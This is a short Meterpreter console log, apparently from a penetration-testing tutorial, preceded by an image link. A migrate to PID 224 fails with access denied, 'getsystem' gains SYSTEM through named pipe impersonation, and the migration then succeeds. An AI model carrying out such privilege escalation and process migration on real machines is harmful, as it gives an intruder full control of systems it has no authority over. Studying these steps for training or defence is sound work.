 meterpreter > migrate 224
[*] Migrating from 736 to 224...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > migrate 224
[*] Migrating from 736 to 224...
[*] Migration completed successfully.
meterpreter >